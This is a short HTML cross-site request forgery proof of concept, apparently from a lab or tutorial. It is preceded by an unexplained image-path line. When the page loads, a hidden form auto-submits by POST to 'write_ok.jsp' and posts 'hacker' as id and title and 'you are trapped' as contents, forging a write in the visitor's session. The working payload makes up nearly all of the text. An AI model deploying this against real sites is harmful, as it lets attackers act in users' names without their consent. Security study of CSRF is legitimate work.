 <body onload="document.csrf.submit();">
<form name="csrf" action="write_ok.jsp" method="POST">
<input type="hidden" name="id" value="hacker">
<input type="hidden" name="title" class="form-control" id="title" value="hacker">
<input type="hidden" name="contents" class="form-control" id="contents" value="you
are trapped">
</form>